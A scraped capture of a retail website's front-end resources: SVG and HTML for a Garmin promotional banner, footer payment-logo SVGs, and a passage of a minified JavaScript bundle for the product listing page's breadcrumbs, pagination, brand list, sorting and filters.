153.253 0.028 153.24 -0.013 C 153.149 -0.361 152.946 -0.653 152.727 -0.921 L 152.612 -1.06 C 152.317 -1.415 152.019 -1.774 151.808 -2.238 L 151.814 -2.257 L 151.814 -3.622 C 151.814 -3.978 151.908 -4.317 152.003 -4.656 L 152.065 -4.879 C 152.175 -5.294 152.187 -5.702 152.065 -6.111 C 151.968 -6.428 151.863 -6.743 151.757 -7.059 L 151.714 -7.186 L 151.63 -7.44 C 151.526 -7.756 151.581 -8.061 151.673 -8.366 L 151.747 -8.605 L 151.814 -8.827 C 151.921 -9.181 152.028 -9.536 152.157 -9.884 C 152.304 -10.275 152.451 -10.665 152.664 -11.019 C 153.289 -12.055 153.932 -13.085 154.593 -14.103 C 155.236 -15.085 155.897 -16.06 156.571 -17.024 C 156.981 -17.616 157.435 -18.171 157.973 -18.658 C 158.224 -18.884 158.481 -19.11 158.763 -19.304 C 159.228 -19.621 159.565 -20.048 159.829 -20.536 C 160.074 -20.969 160.245 -21.42 160.202 -21.944 C 160.153 -22.481 160.362 -22.975 160.637 -23.426 C 161.115 -24.2 161.512 -25.024 161.855 -25.865 C 161.981 -26.173 162.114 -26.476 162.248 -26.779 C 162.381 -27.083 162.513 -27.386 162.639 -27.694 C 162.859 -28.236 163.062 -28.785 163.252 -29.34 C 163.307 -29.498 163.349 -29.662 163.392 -29.825 C 163.435 -29.988 163.478 -30.151 163.533 -30.31 C 163.734 -30.897 163.953 -31.478 164.171 -32.06 L 164.175 -32.071 C 164.22 -32.187 164.262 -32.304 164.304 -32.421 C 164.42 -32.746 164.537 -33.071 164.69 -33.376 C 164.861 -33.724 164.905 -34.041 164.843 -34.425 C 164.739 -35.077 164.476 -35.638 164.066 -36.144 C 163.974 -36.266 163.882 -36.394 163.802 -36.529 C 163.593 -36.862 163.486 -37.232 163.379 -37.602 L 163.378 -37.605 C 163.302 -37.871 163.225 -38.136 163.111 -38.388 C 163.056 -38.511 163.013 -38.637 162.974 -38.765 C 162.938 -38.887 162.907 -39.01 162.875 -39.133 C 162.855 -39.21 162.836 -39.286 162.815 -39.362 L 162.798 -39.424 C 162.761 -39.559 162.737 -39.705 162.719 -39.846 C 162.682 -40.089 162.651 -40.333 162.621 -40.577 C 162.607 -40.686 162.593 -40.799 162.58 -40.91 C 162.569 -40.992 162.56 -41.074 162.553 -41.156 C 162.54 -41.276 162.532 -41.395 162.524 -41.515 C 162.508 -41.735 162.493 -41.954 162.449 -42.169 C 162.376 -42.516 162.376 -42.846 162.474 -43.175 C 162.565 -43.486 162.559 -43.79 162.535 -44.138 L 162.129 -44.526 L 161.954 -44.698 C 161.488 -45.156 161.292 -45.759 161.139 -46.363 C 161.067 -46.636 161.03 -46.92 160.993 -47.201 C 160.971 -47.373 160.949 -47.543 160.918 -47.711 C 160.833 -48.186 160.784 -48.662 160.796 -49.149 C 160.802 -49.54 160.802 -49.936 160.802 -50.327 C 160.802 -50.442 160.808 -50.564 160.82 -50.68 C 160.844 -50.918 160.872 -51.156 160.901 -51.397 L 160.95 -51.801 C 160.953 -51.829 160.955 -51.856 160.956 -51.884 C 160.958 -51.919 160.959 -51.956 160.96 -51.991 C 160.961 -52.054 160.963 -52.117 160.97 -52.179 C 160.974 -52.21 160.979 -52.24 160.986 -52.272 C 161.048 -52.553 161.123 -52.831 161.199 -53.111 L 161.268 -53.363 C 161.372 -53.764 161.482 -54.167 161.593 -54.57 C 161.622 -54.674 161.653 -54.779 161.684 -54.884 C 161.731 -55.042 161.778 -55.198 161.819 -55.356 C 161.855 -55.499 161.888 -55.645 161.922 -55.79 L 161.924 -55.8 C 161.968 -55.993 162.012 -56.185 162.064 -56.374 C 162.151 -56.689 162.242 -57.003 162.334 -57.317 L 162.336 -57.326 C 162.454 -57.732 162.571 -58.137 162.682 -58.545 C 162.754 -58.826 162.813 -59.113 162.873 -59.41 L 162.874 -59.416 L 162.894 -59.516 C 162.925 -59.661 162.955 -59.809 162.988 -59.96 C 162.988 -59.964 162.984 -59.975 162.978 -59.99 L 162.977 -59.993 C 162.967 -60.019 162.953 -60.056 162.946 -60.093 C 162.841 -60.733 162.633 -61.349 162.37 -61.947 C 162.303 -62.096 162.224 -62.24 162.146 -62.383 L 162.143 -62.387 C 162.066 -62.53 161.989 -62.671 161.923 -62.819 L 161.909 -62.847 C 161.81 -63.064 161.707 -63.286 161.672 -63.514 C 161.628 -63.789 161.616 -64.068 161.604 -64.348 L 161.592 -64.587 L 161.586 -64.684 C 161.579 -64.789 161.573 -64.892 161.561 -64.995 L 161.527 -65.362 C 161.494 -65.708 161.461 -66.051 161.439 -66.398 C 161.421 -66.672 161.433 -66.946 161.451 -67.221 C 161.47 -67.489 161.5 -67.761 161.532 -68.029 L 161.561 -68.27 C 161.572 -68.354 161.589 -68.441 161.607 -68.526 C 161.637 -68.671 161.666 -68.819 161.666 -68.964 C 161.674 -69.384 161.671 -69.802 161.669 -70.22 C 161.667 -70.43 161.666 -70.639 161.666 -70.849 C 161.666 -70.952 161.66 -71.062 161.635 -71.16 L 161.589 -71.36 C 161.495 -71.775 161.401 -72.189 161.28 -72.598 L 161.271 -72.629 C 161.151 -73.028 161.031 -73.431 160.851 -73.806 C 160.44 -74.673 160.102 -75.566 159.763 -76.459 C 159.674 -76.697 159.583 -76.935 159.492 -77.171 C 159.216 -77.891 158.934 -78.605 158.506 -79.251 C 158.317 -79.537 158.163 -79.86 158.023 -80.183 C 157.921 -80.415 157.831 -80.652 157.74 -80.889 C 157.654 -81.113 157.566 -81.339 157.471 -81.561 C 157.3 -81.966 157.126 -82.37 156.951 -82.773 L 156.749 -83.239 L 156.725 -83.295 C 156.56 -83.671 156.397 -84.048 156.234 -84.426 L 156.085 -84.777 C 155.864 -85.294 155.644 -85.809 155.445 -86.335 C 155.339 -86.612 155.224 -86.886 155.108 -87.16 C 154.86 -87.747 154.611 -88.334 154.465 -88.963 C 154.36 -89.406 154.218 -89.84 154.076 -90.274 L 153.956 -90.639 C 153.853 -90.97 153.744 -91.299 153.635 -91.63 L 153.627 -91.652 L 153.461 -92.158 C 153.42 -92.29 153.376 -92.421 153.333 -92.553 C 153.246 -92.816 153.159 -93.078 153.094 -93.347 C 152.947 -93.926 152.812 -94.511 152.719 -95.103 C 152.683 -95.345 152.625 -95.579 152.568 -95.811 L 152.536 -95.937 C 152.506 -96.06 152.479 -96.183 152.452 -96.306 L 152.45 -96.317 C 152.408 -96.509 152.365 -96.701 152.31 -96.889 C 152.242 -97.108 152.168 -97.327 152.094 -97.545 L 152.093 -97.549 C 152 -97.821 151.907 -98.094 151.826 -98.371 C 151.654 -98.932 151.422 -99.468 151.153 -99.987 C 151.089 -100.123 151.047 -100.254 151.049 -100.397 C 151.05 -100.445 151.055 -100.495 151.066 -100.547 C 151.147 -100.956 151.226 -101.371 151.257 -101.785 C 151.297 -102.344 151.425 -102.881 151.553 -103.416 L 151.575 -103.51 C 151.607 -103.657 151.665 -103.803 151.723 -103.95 L 151.753 -104.022 C 151.869 -104.328 151.967 -104.626 152.003 -104.962 C 152.021 -105.121 152.044 -105.279 152.068 -105.436 C 152.115 -105.767 152.163 -106.098 152.163 -106.437 C 152.163 -106.506 152.191 -106.578 152.217 -106.648 L 152.227 -106.675 L 152.236 -106.699 C 152.414 -107.26 152.579 -107.828 152.53 -108.424 C 152.507 -108.746 152.588 -109.05 152.669 -109.352 C 152.695 -109.452 152.722 -109.551 152.745 -109.65 C 152.879 -110.254 153.228 -110.766 153.608 -111.254 C 154.159 -111.967 154.63 -112.723 154.9 -113.601 C 155.126 -114.332 155.102 -115.071 154.985 -115.808 C 154.887 -116.424 154.66 -117.01 154.361 -117.564 L 154.329 -117.622 C 154.113 -118.019 153.892 -118.421 153.816 -118.862 C 153.719 -119.448 153.443 -119.911 153.008 -120.302 C 152.683 -120.601 152.536 -121.003 152.536 -121.418 C 152.531 -122.144 152.563 -122.865 152.595 -123.59 L 152.616 -124.082 C 152.626 -124.314 152.641 -124.547 152.657 -124.779 L 152.695 -125.289 C 152.707 -125.429 152.739 -125.576 152.775 -125.71 L 152.79 -125.759 L 152.809 -125.824 C 152.888 -126.092 152.966 -126.359 153.02 -126.632 C 153.065 -126.855 153.094 -127.08 153.094 -127.313 C 153.092 -127.451 153.089 -127.591 153.085 -127.728 C 153.072 -128.233 153.059 -128.736 153.155 -129.234 C 153.167 -129.298 153.159 -129.362 153.151 -129.426 C 153.148 -129.453 153.144 -129.482 153.142 -129.509 L 153.125 -129.636 L 153.111 -129.742 C 153.101 -129.82 153.094 -129.897 153.094 -129.972 C 153.087 -130.215 153.084 -130.456 153.083 -130.696 C 153.081 -130.915 153.081 -131.132 153.081 -131.349 L 153.078 -131.615 C 153.076 -131.88 153.074 -132.146 153.051 -132.41 C 153.019 -132.79 152.983 -133.17 152.943 -133.55 C 152.914 -133.831 152.883 -134.113 152.849 -134.391 C 152.794 -134.849 152.739 -135.3 152.646 -135.746 C 152.613 -135.909 152.576 -136.073 152.536 -136.235 L 152.657 -136.408 L 134.079 -136.319 Z" fill="rgba(30, 30, 30, 1)" style="transform-box: fill-box; transform-origin: 50% 50%;" transform="matrix(0, 1, -1, 0, 0.000026, -0.000015)"></path>
                </svg>
            </div>
            <div class="hb-colourblock__edge hb-colourblock__edge--LC" style="background: linear-gradient(to top left,transparent 50%, rgba(30, 30, 30, 1) 51%) 100% 0/calc(100% + 1px) 100% no-repeat"></div>
        </div>
            <div class="hb-colourblock__img hb-colourblock__img--mobile" 
                style="background-image: url(https://cdn.media.amplience.net/i/capeunionmart/FY26_Q1_Brand_Garmin?fmt=auto&w=500&sm=aspect&aspect=9:6&); 
                background-position: center center">

            </div>
        <div class="hb-colourblock__img-wrap">
            <div class="hb-colourblock__img hb-colourblock__img-colorblocksize hb-colourblock__img-colorblocksize--small  hb-colourblock__img--desktop " 
                style="background-image: url(https://cdn.media.amplience.net/i/capeunionmart/FY26_Q1_Brand_Garmin?fmt=auto&w=1200&sm=aspect&aspect=9:7&);
                background-position: center center">

            </div>
        </div>
    </div>
</div>






            
        </div>
    

 
	


--- FILE ---
content_type: image/svg+xml
request_url: https://www.capeunionmart.co.za/mobify/bundle/1037/static/img/footer/discoverymilesnew.svg
body_size: 141538
content:
<svg width="40" height="25" viewBox="0 0 40 25" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<rect x="0.986572" y="0.255371" width="38.8571" height="24" fill="url(#pattern0)"/>
<defs>
<pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_1490_41851" transform="translate(0 -0.00595239) scale(0.00078125 0.00126488)"/>
</pattern>
<image id="image0_1490_41851" width="1280" height="800" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.capeunionmart.co.za/mobify/bundle/1037/static/img/footer/payflexnew.svg
body_size: 9385
content:
<svg width="70" height="25" viewBox="0 0 70 25" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<rect x="0.582397" y="0.255371" width="68.9231" height="24" fill="url(#pattern0)"/>
<defs>
<pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_1490_41842" transform="translate(0 -0.00496874) scale(0.00239234 0.00687032)"/>
</pattern>
<image id="image0_1490_41842" width="418" height="147" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf8
request_url: https://www.capeunionmart.co.za/mobify/bundle/1037/pages-plp.js
body_size: 12743
content:
"use strict";(self.__LOADABLE_LOADED_CHUNKS__=self.__LOADABLE_LOADED_CHUNKS__||[]).push([[31],{47493:(e,t,n)=>{n.d(t,{Z:()=>E});var a=n(87462),r=n(45987),l=n(67294),i=n(45697),o=n.n(i),s=n(73727),c=n(86896),d=n(33344),m=n(11739),u=n(68527),p=(n(39731),n(24728)),g=n(87742);const f=["categories","page"],h=e=>{let{categories:t,page:n}=e,i=(0,r.Z)(e,f);(0,c.Z)();const{site:o}=(0,g.Z)(),h=o.id,E=(0,d.mq)("Breadcrumb",{variant:h,page:n});return l.createElement(m.aG,(0,a.Z)({className:"sf-breadcrumb"},E.container,{separator:"OK"===h&&"pdp"===n||"LC"===h&&"pdp"===n?l.createElement(u.xv,E.icon,"-"):l.createElement(u.xv,E.icon,"/")},i,{sx:E.linkSx}),t.map(((e,n)=>l.createElement(m.gN,(0,a.Z)({key:e.id,"data-testid":"sf-crumb-item"},E.item,{isCurrentPage:n===t.length-1}),l.createElement(m.At,(0,a.Z)({as:s.Link,to:(0,p.Fy)(e)},E.link),e.name)))))};h.displayName="Breadcrumb",h.propTypes={categories:o().array,page:o().string};const E=h},2255:(e,t,n)=>{n.d(t,{Z:()=>y});var a=n(87462),r=n(45987),l=n(67294),i=n(45697),o=n.n(i),s=n(86896),c=n(16550),d=n(73727),m=n(87742),u=n(33344),p=n(68527),g=n(15193),f=n(11391),h=n(39731);const E=["urls","currentURL","onPageChange"],x="undefined"==typeof window,v=e=>{const t=(0,s.Z)(),n=(0,u.mq)("Pagination"),i=(0,c.k6)(),{urls:o,currentURL:v,onPageChange:y}=e,C=(0,r.Z)(e,E),{site:b}=(0,m.Z)(),S=o.indexOf(v)>0?o.indexOf(v):0,_=o[S-1],L=o[S+1];return l.createElement(p.kC,(0,a.Z)({"data-testid":"sf-pagination",className:"sf-pagination"},n.container,C),l.createElement(g.zx,{as:x?p.rU:d.Link,onClick:()=>{y&&y()},href:_||v,to:_||v,"aria-label":"Previous Page",isDisabled:!_,variant:"primary",site:b.id},l.createElement(h.wy,null),l.createElement(p.xv,null,t.formatMessage({id:"pagination.link.prev",defaultMessage:[{type:0,value:"Prev"}]}))),l.createElement(p.kC,{paddingLeft:4,paddingRight:4},l.createElement(f.Ph,{id:"pagination",onChange:e=>{y&&y(),i.push(e.target.value)},value:v,height:11,"aria-label":"Page"},o.map(((e,t)=>l.createElement("option",{key:t,value:e},t+1)))),l.createElement(p.xv,n.text,t.formatMessage({id:"pagination.field.num_of_pages",defaultMessage:[{type:0,value:"of "},{type:1,value:"numOfPages"}]},{numOfPages:o.length}))),l.createElement(g.zx,{as:x?p.rU:d.Link,onClick:()=>{y&&y()},href:L||v,to:L||v,"aria-label":"Next Page",isDisabled:!L,variant:"primary",site:b.id},l.createElement(p.xv,null,t.formatMessage({id:"pagination.link.next",defaultMessage:[{type:0,value:"Next"}]})),l.createElement(h.XC,null)))};v.displayName="Pagination",v.propTypes={urls:o().array.isRequired,currentURL:o().string};const y=v},19163:(e,t,n)=>{n.r(t),n.d(t,{default:()=>xe});var a=n(87462),r=n(15861),l=n(67294),i=n(20472),o=n(45697),s=n.n(o),c=n(64593),d=n(83832),m=n(88871),u=n(5748),p=n(16550),g=n(86896),f=n(87742),h=n(16933),E=n(56554),x=n(86612),v=n(67736),y=n(93269),C=n(4813),b=n(22866),S=n(93162),_=n(22511),L=n(24728),k=n(33344),w=n(68527),T=n(11391),I=n(47335);const P=()=>{const{site:e}=(0,f.Z)(),t=e.id,n=(0,k.jC)("BrandList",{variant:t}),{root:r,itemsKey:i}=(0,_.L)(),o=(0,h.Z)(),[s,c]=l.useState([]),[d,m]=l.useState([]),[u,p]=l.useState("0-9"),g=Array.from(Array(26)).map(((e,t)=>t+65)).map((e=>String.fromCharCode(e)));(0,l.useEffect)((()=>{let e=[];null==r||r[i].forEach((t=>{"brands"===t.id&&t.categories.forEach((t=>{e.push(t)}))})),c(e.sort((function(e,t){const n=e.name.toUpperCase(),a=t.name.toUpperCase();return n<a?-1:n>a?1:0})));let t=e.filter((e=>x(e.name.charAt(0))));m(t.sort((function(e,t){const n=e.name.toUpperCase(),a=t.name.toUpperCase();return n>a?-1:n<a?1:0})))}),[]);const E=e=>{window.scrollTo({top:document.getElementById(e).offsetTop,behavior:"smooth"})},x=e=>"string"==typeof e&&""!==e.trim()&&!isNaN(e);return l.createElement(w.xu,n.container,l.createElement(w.X6,(0,a.Z)({as:"h2",fontSize:"2xl"},n.heading),"Our Top Brands"),l.createElement(w.X6,(0,a.Z)({as:"h4",fontSize:"2xl"},n.title),"All our brands"),l.createElement(I.sw,null,l.createElement(w.kC,n.flexLinks,l.createElement(w.xv,(0,a.Z)({},n.letter,{onClick:()=>{E("letter-0-9")}}),"0-9"),g.map(((e,t)=>l.createElement(w.xv,(0,a.Z)({onClick:()=>{E(`letter-${e}`)}},n.letter,{key:t}),e.toLowerCase()))))),l.createElement(I.J1,null,l.createElement(w.xv,{textAlign:"center"},"Select a number or letter to find your brand"),l.createElement(T.Ph,{paddingY:2,onChange:e=>{var t;p(e.target.value),t=`letter-${e.target.value}`,window.scrollTo({top:document.getElementById(t).offsetTop-document.querySelector("[data-el=Header-container]").offsetHeight,behavior:"smooth"})},value:u},g.map((e=>l.createElement("option",{key:`${e}`,value:e},e))))),l.createElement(w.xu,null,l.createElement(w.xu,(0,a.Z)({},n.brandRow,{id:"letter-0-9"}),l.createElement(w.xu,n.brandLetter,"0-9"),l.createElement(w.xu,n.brandItems,d.map(((e,t)=>l.createElement(w.rU,(0,a.Z)({},n.brandItem,{onClickCapture:()=>{o((0,L.Fy)(e))},href:(0,L.Fy)(e),key:t}),e.name))))),g.map(((e,t)=>{let r=s.filter((t=>t.name.charAt(0).toLowerCase()===e.toLowerCase()));return l.createElement(w.xu,(0,a.Z)({},n.brandRow,{key:t,id:`letter-${e}`}),l.createElement(w.xu,n.brandLetter,e),l.createElement(w.xu,(0,a.Z)({},n.brandItems,{css:`\n                                @media(min-width: 768px) {\n                                    column-count: ${Math.ceil(r.length/5)};\n                                    column-gap: 20px;\n                                    column-width: 200px; \n                                }\n                                @media(min-width: 1030px) {\n                                    column-count: ${Math.ceil(r.length/4)};\n                                    column-gap: 20px;\n                                    column-width: 200px; \n                                }\n                                `}),r.map(((e,t)=>l.createElement(w.rU,(0,a.Z)({},n.brandItem,{onClickCapture:()=>{o((0,L.Fy)(e))},href:(0,L.Fy)(e),key:t}),e.name)))))}))))};var A=n(54107),Z=n(47493),z=n(82736);const F=e=>{const{category:t,products:n,isSearch:i,searchQuery:o,loading:s}=e,c=(0,E.ST)(),d=(0,b.Z)(),m=(0,z.Z)(),{site:g,buildUrl:h}=((0,p.TH)(),(0,f.Z)()),x=g.id,v=(0,k.jC)("PageHeader",{variant:x}),[y,C]=(0,l.useState)(null),[S,_]=(0,l.useState)(null);(0,l.useEffect)((()=>(!u.sk&&m.isInitialized&&!i&&t&&null!=t&&t.id&&(s||L()),()=>{C(null)})),[u.sk,m.isInitialized,t]);const L=function(){var e=(0,r.Z)((function*(){const e=yield d.categoryPLPTop(null==t?void 0:t.id);e?(C(e),T(e)):C(null)}));return function(){return e.apply(this,arguments)}}(),T=function(){var e=(0,r.Z)((function*(e){const t=(new DOMParser).parseFromString(e,"text/html");let n={mobileImage:null,desktopImage:null};t.querySelector(".d-none.d-md-block img")&&(n.desktopImage=t.querySelector(".d-none.d-md-block img").dataset.src),t.querySelector(".d-block.d-md-none img")&&(n.mobileImage=t.querySelector(".d-block.d-md-none img").dataset.src),_(n),e.includes("data-scripts")&&I(e)}));return function(t){return e.apply(this,arguments)}}(),I=e=>{const t=(new DOMParser).parseFromString(e,"text/html"),n=t.querySelectorAll("script");n&&n.length>0&&n.forEach((e=>{if(!e.hasAttribute("src")){var n,a;const r=null===(n=t.querySelector('div[data-scripts="true"]'))||void 0===n?void 0:n.id,l=document.createElement("script");l.setAttribute("type","text/javascript"),l.setAttribute("id",`script-${r}`),l.setAttribute("defer",!0),l.text=e.text,null===(a=document.getElementById(`script-${r}`))||void 0===a||a.remove(),document.body.appendChild(l)}}))};return l.createElement(w.xu,{width:"100%"},l.createElement(w.Kq,{display:{base:"flex"},direction:"column",justify:"flex-start",align:"flex-start",spacing:4},!i&&!(null!=t&&t.isError)&&l.createElement(l.Fragment,null,s&&l.createElement(w.xu,{maxWidth:"container.xxxl",padding:3,mx:{base:"auto",lg:"auto"},style:{width:"100%",margin:"auto",paddingLeft:"16px",paddingRight:"16px"}},l.createElement(A.Od,{width:32,height:4,marginBottom:0})),!s&&(null==t?void 0:t.parentCategoryTree)&&l.createElement(w.xu,(0,a.Z)({padding:3},v.container),l.createElement(Z.Z,{categories:null==t?void 0:t.parentCategoryTree})),null!=t&&t.c_composableFullWidthSlot?l.createElement(l.Fragment,null,s&&l.createElement(w.xu,{maxWidth:"container.xxxl",mx:{base:"auto",lg:"auto"},style:{width:"100%",margin:"auto",paddingLeft:"16px",paddingRight:"16px"}},l.createElement(A.Od,{width:"100%",height:20,marginBottom:4})),!s&&y&&l.createElement(w.xu,(0,a.Z)({"data-selenium-id":"plp-hero-banner"},v.categoryBannerFull,{dangerouslySetInnerHTML:{__html:y}}))):l.createElement(w.xu,(0,a.Z)({},v.container,{mx:"auto !important"}),S&&null!==S.desktopImage&&l.createElement(w.kC,v.categoryBanner,l.createElement(w.xu,{display:{base:"none",md:"block"},width:"100%"},l.createElement("img",{width:"100%",height:"auto",src:"https://"+c._config.sfraHost+S.desktopImage}))),l.createElement(w.kC,{align:"left",width:"100%"},l.createElement(w.kC,(0,a.Z)({},v.heading,{"data-selenium-id":"plp-page-header"}),!s&&l.createElement(w.X6,(0,a.Z)({as:"h1"},v.title,{textTransform:"uppercase",size:"xl",textAlign:"center",marginRight:2}),null!=t&&t.description?l.createElement(l.Fragment,null,`${null==t?void 0:t.description}`):l.createElement(l.Fragment,null,`${(null==t?void 0:t.name)||""}`)),s&&l.createElement(l.Fragment,null,l.createElement(A.Od,{isLoaded:!s,marginBottom:4,height:8,alignSelf:"center",width:48}),l.createElement(A.Od,{isLoaded:!s,marginBottom:2,height:4,alignSelf:"center",width:"33%"}),l.createElement(A.Od,{isLoaded:!s,marginBottom:2,height:4,alignSelf:"center",width:"25%"}),l.createElement(A.Od,{isLoaded:!s,marginBottom:2,height:4,alignSelf:"center",width:"20%"})),!s&&y&&""!==y&&l.createElement(w.xu,(0,a.Z)({},v.description,{sx:{p:{textAlign:"LC"===x?"left":"center",fontSize:["CUM","PT"].includes(x)?"16px":"14px"},a:{textAlign:"LC"===x?"left":"center",fontSize:["PT"].includes(x)?"14px":"12px"},"strong a":{fontSize:["CUM","PT"].includes(x)?"16px":"14px"},"p:not(:last-of-type)":{textAlign:"LC"===x?"left":"center",marginBottom:"24px"},ul:{marginY:"24px",textAlign:"LC"===x?"left":"center",listStyleType:"none",display:"flex",flexDirection:"row",flexWrap:"wrap",justifyContent:"LC"===x?"flex-start":"center"},"li + li:before":{content:'"-"',paddingX:"6px"},"li a":{fontSize:["PT"].includes(x)?"14px":"12px",textAlign:"LC"===x?"left":"center",fontWeight:"700",textDecoration:"underline"}},dangerouslySetInnerHTML:{__html:y}})))),S&&null!==S.mobileImage&&l.createElement(w.kC,v.categoryBanner,l.createElement(w.xu,{display:{base:"block",md:"none"},width:"100%"},l.createElement("img",{width:"100%",height:"auto",src:"https://"+c._config.sfraHost+S.mobileImage}))))),i&&l.createElement(l.Fragment,null,s&&l.createElement(w.kC,{align:"left",width:"100%"},l.createElement(w.kC,(0,a.Z)({},v.heading,{"data-selenium-id":"plp-page-header"}),l.createElement(l.Fragment,null,l.createElement(A.Od,{isLoaded:!s,marginBottom:4,height:8,alignSelf:"center",width:"40%"})))),!s&&(null==n?void 0:n.total)>0&&l.createElement(w.kC,(0,a.Z)({align:"left"},v.container,{my:4,"data-selenium-id":"search-results-page-header"}),!s&&i&&l.createElement(w.kC,{align:"left",width:"100%"},l.createElement(w.kC,v.heading,l.createElement(w.X6,(0,a.Z)({as:"h1"},v.title,{textTransform:"uppercase",size:"xl",textAlign:"center",marginRight:2}),null==n?void 0:n.total,' Results for "',o,'"')))),!s&&0===(null==n?void 0:n.total)&&l.createElement(w.kC,(0,a.Z)({align:"left"},v.container,{my:4}),!s&&i&&l.createElement(w.kC,{align:"left",width:"100%"},l.createElement(w.kC,v.headingNoResults,l.createElement(w.xv,(0,a.Z)({},v.titleNoResults,{textAlign:"center",marginRight:2}),"Sorry, we couldn't find any matching results for \"",o,'"'))))),!i&&!s&&0===(null==n?void 0:n.total)&&l.createElement(l.Fragment,null,l.createElement(w.kC,(0,a.Z)({align:"left"},v.container),l.createElement(w.kC,{align:"left",width:"100%"},l.createElement(w.kC,v.headingNoResults,l.createElement(w.xv,(0,a.Z)({},v.titleNoResults,{textAlign:"center",marginRight:2}),"Sorry, we couldn't find any matching results")))))))};var R=n(39731),O=n(17502),B=n(15193),U=n(9680),M=n(59876),j=n(65155);const $=e=>{const{isOpen:t,onClose:n,onSortChange:r,products:i,refinements:o}=e,{site:s}=(0,f.Z)(),c=s.id,d=(0,k.jC)("ProductList",{variant:c}),[m,{stringify:u}]=(0,j.lr)(),[p,g]=(0,l.useState)(null);return(0,l.useEffect)((()=>{g(m.sort)}),[o.sort]),l.createElement(O.dy,{isOpen:t,onClose:n,motionPreset:"slideInBottom",scrollBehavior:"inside"},l.createElement(O.P1,null),l.createElement(O.sc,{marginTop:0,maxWidth:{base:"92%",sm:"sm",md:"500px"}},l.createElement(O.OX,{display:"flex",alignItems:"center",paddingY:{base:"21px",md:"29px"},paddingX:{base:"16px",md:"40px"},boxShadow:"none"},l.createElement(w.X6,d.drawerHeading,"Sort By"),l.createElement(B.hU,(0,a.Z)({},d.drawerCloseIcon,{onClick:n,icon:l.createElement(M.Tw,{boxSize:"14px",viewBox:"0 0 24 24",color:"#101111"}),variant:"unstyled","aria-label":"Close"}))),l.createElement(O.Ng,{"data-selenium-id":"plp-sort-options",paddingTop:"0 !important",paddingBottom:{base:"24px",md:"32px"},paddingX:{base:"16px",md:"40px"}},i.sortingOptions.map(((e,t)=>l.createElement(w.xu,{key:t,paddingY:"8px"},l.createElement(U.Y8,{display:"flex",alignItems:"center",size:"lg",spacing:"8px",variant:c,value:e.id,onChange:()=>{g(e.id)},isChecked:p===e.id},l.createElement(w.xv,{fontSize:"sm"},e.label)))))),l.createElement(O.ze,{paddingY:{base:4,md:8},paddingX:{base:4,md:10}},l.createElement(B.zx,{"data-selenium-id":"plp-sort-submit",variant:"primary",site:s.id,fontSize:"CUM"==s.id?"14px":"16px",width:"full",minHeight:"LC"==s.id?"56px":"52px",size:"lg",onClick:()=>{r(p),n()}},"Sort Results"))))};var H=n(23279),N=n.n(H),q=n(94090);const V=e=>{var t;const{products:n,refinements:r,onFilterChange:i}=e,{site:o}=(0,f.Z)(),s=o.id,c=(0,k.jC)("ProductList",{variant:s}),[d,u]=(null==n||null===(t=n.refinements)||void 0===t||t.find((e=>"price"===e.attributeId)),(0,l.useState)([])),p={cgid:"Category",price:"Price",brand:"Brand",c_size:"Size",c_color:"Colour","c_group-gender":"Gender",c_turntoAverageRating:"Rating"};return(0,l.useEffect)((()=>{let e=[];null!=n&&n.selectedRefinements&&Object.keys(null==n?void 0:n.selectedRefinements).length>0&&Object.keys(n.selectedRefinements).map(((t,a)=>{const r=n.selectedRefinements[t].split("|");null==r||r.forEach((n=>{const a={uiLabel:n,value:t,apiLabel:n};"htype"!==a.value&&"cgid"!==a.value&&e.push(a)}))})),u(e)}),[n]),l.createElement(w.Eq,{direction:"row",display:"flex",flexWrap:"wrap",align:"center","data-testid":"sf-selected-refinements"},d&&d.map(((e,t)=>l.createElement(l.Fragment,{key:t},!["orderable_only"].includes(e.value)&&l.createElement(w.Uc,null,l.createElement(w.xu,{marginLeft:0,marginRight:1},l.createElement(B.zx,(0,a.Z)({},c.refinementBarPill,{iconSpacing:2,rightIcon:l.createElement(R.Tw,{color:"#101111",boxSize:4,mr:"-7px",mb:"-6px",mx:"0.1px"}),onClick:()=>{(e=>{let t=r;["c_color","brand","c_group-gender","c_size"].includes(e.value)&&(Array.isArray(t.refine[e.value])?t.refine[e.value]=t.refine[e.value].filter((t=>t!==e.apiLabel)):delete t.refine[e.value]),["price","c_turntoAverageRating"].includes(e.value)&&delete t.refine[e.value],i(t)})(e)}}),"c_color"===e.value&&l.createElement(w.xu,{marginRight:2,height:"15px",width:"15px",borderRadius:"15px",backgroundRepeat:"no-repeat",backgroundSize:"cover",backgroundColor:"assorted"!==e.uiLabel.toLowerCase()&&"none"!==e.uiLabel.toLowerCase()&&S.Mn[e.uiLabel.toLowerCase()],backgroundImage:("assorted"===e.uiLabel.toLowerCase()||"none"===e.uiLabel.toLowerCase())&&`url(${(0,m.Vh)(S.Mn[e.uiLabel.toLowerCase()])})`}),l.createElement(w.xu,{style:{display:"flex",alignItems:"center",textTransform:["c_color","c_group-gender"].includes(e.value)?"capitalize":"none"}},["price","c_size","c_turntoAverageRating","c_group-gender"].includes(e.value)&&l.createElement(l.Fragment,null,p[e.value],": "),!["c_size","price","c_group-gender"].includes(e.value)&&l.createElement(l.Fragment,null,e.uiLabel),["c_group-gender"].includes(e.value)&&l.createElement(l.Fragment,null,S.nT[e.uiLabel]),["price"].includes(e.value)&&l.createElement(l.Fragment,null,((e,t)=>{var a;let r=null==n||null===(a=n.refinements)||void 0===a?void 0:a.find((t=>t.attributeId===e));if(r){let e=r.values.find((e=>e.value===t));if(e)return e.label}return t})(e.value,e.uiLabel)),["c_size"].includes(e.value)&&l.createElement(l.Fragment,null,e.uiLabel.toUpperCase()),["c_turntoAverageRating"].includes(e.value)&&l.createElement(l.Fragment,null,l.createElement(R.r7,{boxSize:3,mx:0,mb:"1px"}))))))))))};var Y=n(68133),D=n(4612);const G=({filter:e,handleSearchResults:t,siteId:n})=>{const i=(0,g.Z)(),o=(0,l.useRef)(),s=(0,k.jC)("SearchRefinements",{variant:n}),c=N()((n=>{var a;const r=[];null===(a=e.values)||void 